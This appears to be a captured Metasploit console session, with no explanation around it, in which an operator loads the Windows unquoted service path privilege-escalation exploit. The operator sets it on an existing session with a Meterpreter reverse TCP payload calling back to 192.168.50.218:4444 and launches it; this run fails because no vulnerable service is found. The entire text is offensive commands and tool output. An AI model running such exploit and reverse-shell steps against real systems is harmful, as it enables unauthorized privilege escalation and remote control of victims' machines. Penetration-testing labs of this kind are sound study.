 msf6 > search service_path
Matching Modules
# Name Disclosure Date Rank Check
0 exploit/windows/local/unquoted_service_path 2001-10-25 excellent Yes
Interact with a module by name or index. For example info 0, use 0 or use exploit/win
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/unquoted_service_path) > show options
Module options (exploit/windows/local/unquoted_service_path):
Name Current Setting Required Description
QUICK true no Stop at first vulnerable service found
SESSION 5 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pr
LHOST 192.168.50.218 yes The listen address (an interface may be speci
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows
msf6 exploit(windows/local/unquoted_service_path) > exploit
[*] Started reverse TCP handler on 192.168.50.218:4444
[*] Finding a vulnerable service...
[-] Exploit aborted due to failure: not-vulnerable: No service found with trusted pat
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/unquoted_service_path) >